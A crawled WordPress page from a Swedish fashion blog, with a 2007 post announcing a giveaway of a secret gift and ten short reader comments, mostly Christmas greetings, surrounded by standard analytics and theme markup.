

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/
body_size: 50444
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Tävla och vinn! &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Tävla och vinn! Comments Feed" href="https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1653","page_title":"T\u00e4vla och vinn!","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Paul Smiths kulor?' href='https://www.lolitas.se/2007/12/24/paul-smiths-kulor/' />
<link rel='next' title='Mary Tyler Moore' href='https://www.lolitas.se/2007/12/24/mary-tyler-moore/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=1653' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F12%2F24%2Ftavla-och-vinn-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F12%2F24%2Ftavla-och-vinn-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1653 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1653" class="post-1653 post type-post status-publish format-standard hentry category-archive">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/#comments">10</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/archive/" rel="category tag">Archive</a></span>
				
					<h1>Tävla och vinn!</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div align="center"><img class="image" src="/images/2007/dagens_blogg_4_1198451122_18769.jpg" alt="Dagens blogg" /></p>
<p><strong>Vinn en hemlig Lolita-klapp!</strong> Vinnaren blir garanterat inte besviken&#8230; ;)</p>
<p><strong>För att vara med och tävla:</strong><br />Kommentera valfritt i ett eller fler av dagens inlägg. <br />En av dagens kommentarer lottas ut och blir därmed <strong>Dagens Blogg</strong>. <br />Vinnaren och priset presenteras imorgon, tisdag&#8230;<br /><em>Lycka till! </em></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/07/25/chloe-can-see/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Chloé can see"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Chloé can see</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/08/28/hostigare-vader/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Höstigare väder..."  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Höstigare väder...</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/07/09/wendy-bevan/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Wendy Bevan"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Wendy Bevan</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">24/12/2007</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20T%C3%A4vla+och+vinn%21%20-%20https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/&media=&description=Tävla och vinn!"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/09/13/monette-pour-comme-des-garcons-by-sarah-moon/">Monette pour Commé des Garçons by Sarah Moon</a></h3>
					<span class="date">13/09/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/08/13/ryantown/">Ryantown</a></h3>
					<span class="date">13/08/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/11/12/och-vinnaren-ar-12/">Och vinnaren är&#8230;</a></h3>
					<span class="date">12/11/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2007/12/24/paul-smiths-kulor/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2007/12/24/mary-tyler-moore/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">10 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-34830">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/?replytocom=34830#respond' onclick='return addComment.moveForm( "comment-34830", "34830", "respond", "1653" )' aria-label='Reply to helene.'>Reply</a>											</span>
					<h6 class="author"><a href='http://imwithcupido.blogg.se' rel='external nofollow' class='url'>helene.</a></h6>
					<span class="date">24/12/2007 at 3:13 pm</span>
										<p>god jul ;)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-34829">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/?replytocom=34829#respond' onclick='return addComment.moveForm( "comment-34829", "34829", "respond", "1653" )' aria-label='Reply to Theresa'>Reply</a>											</span>
					<h6 class="author"><a href='http://thereska.blogg.se' rel='external nofollow' class='url'>Theresa</a></h6>
					<span class="date">24/12/2007 at 1:19 pm</span>
										<p>god jul på dig</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-34828">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/?replytocom=34828#respond' onclick='return addComment.moveForm( "comment-34828", "34828", "respond", "1653" )' aria-label='Reply to Linnea'>Reply</a>											</span>
					<h6 class="author"><a href='http://imla.webblogg.se' rel='external nofollow' class='url'>Linnea</a></h6>
					<span class="date">24/12/2007 at 1:05 pm</span>
										<p>Naaw assöt liten fågel med fina stövlar :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-34827">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/?replytocom=34827#respond' onclick='return addComment.moveForm( "comment-34827", "34827", "respond", "1653" )' aria-label='Reply to Malin'>Reply</a>											</span>
					<h6 class="author"><a href='http://majblomma.blogg.se' rel='external nofollow' class='url'>Malin</a></h6>
					<span class="date">24/12/2007 at 12:53 pm</span>
										<p>Älskar dina dagens blogg-tävlingar!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-34826">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/?replytocom=34826#respond' onclick='return addComment.moveForm( "comment-34826", "34826", "respond", "1653" )' aria-label='Reply to S.A.N.D.R.A &amp;amp;lt;3'>Reply</a>											</span>
					<h6 class="author"><a href='http://eyeliner.blogg.se' rel='external nofollow' class='url'>S.A.N.D.R.A &amp;amp;lt;3</a></h6>
					<span class="date">24/12/2007 at 12:07 pm</span>
										<p>Trevligt, skulle vara så skoj! :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-34825">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/?replytocom=34825#respond' onclick='return addComment.moveForm( "comment-34825", "34825", "respond", "1653" )' aria-label='Reply to jessica'>Reply</a>											</span>
					<h6 class="author"><a href='http://vintagedarlingblog.blogspot.com/' rel='external nofollow' class='url'>jessica</a></h6>
					<span class="date">24/12/2007 at 11:58 am</span>
										<p>oh jag äääälskar hemliga överraskningar!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-34824">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/?replytocom=34824#respond' onclick='return addComment.moveForm( "comment-34824", "34824", "respond", "1653" )' aria-label='Reply to becca'>Reply</a>											</span>
					<h6 class="author">becca</h6>
					<span class="date">24/12/2007 at 11:41 am</span>
										<p>spännande&#8230; :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-34823">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/?replytocom=34823#respond' onclick='return addComment.moveForm( "comment-34823", "34823", "respond", "1653" )' aria-label='Reply to karin'>Reply</a>											</span>
					<h6 class="author"><a href='http://karien.blogg.se' rel='external nofollow' class='url'>karin</a></h6>
					<span class="date">24/12/2007 at 11:19 am</span>
										<p>god jul!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-34822">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/?replytocom=34822#respond' onclick='return addComment.moveForm( "comment-34822", "34822", "respond", "1653" )' aria-label='Reply to Elin'>Reply</a>											</span>
					<h6 class="author"><a href='http://elliin.bloggagratis.se' rel='external nofollow' class='url'>Elin</a></h6>
					<span class="date">24/12/2007 at 9:27 am</span>
										<p>Oh, en dagens blogg skulle inte sitta fint. *hoppas* <br />God jul :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-34821">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/12/24/tavla-och-vinn-3/?replytocom=34821#respond' onclick='return addComment.moveForm( "comment-34821", "34821", "respond", "1653" )' aria-label='Reply to edina'>Reply</a>											</span>
					<h6 class="author"><a href='http://mmm-original.blogspot.com' rel='external nofollow' class='url'>edina</a></h6>
					<span class="date">24/12/2007 at 12:59 am</span>
										<p>lo.lo.lo.lo.iiiii.iiiiiiiiiiiii.iiiiiiiii.ta.a.a.aa!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/12/24/tavla-och-vinn-3/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e98e7c93b5" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="25"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
